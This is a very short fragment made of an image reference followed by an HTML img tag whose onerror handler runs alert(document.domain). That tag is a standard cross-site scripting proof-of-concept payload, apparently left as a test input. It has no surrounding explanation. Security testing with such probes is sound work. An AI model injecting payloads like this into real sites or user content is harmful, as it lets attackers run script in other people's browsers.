 <img src=1 onerror=alert(document.domain)>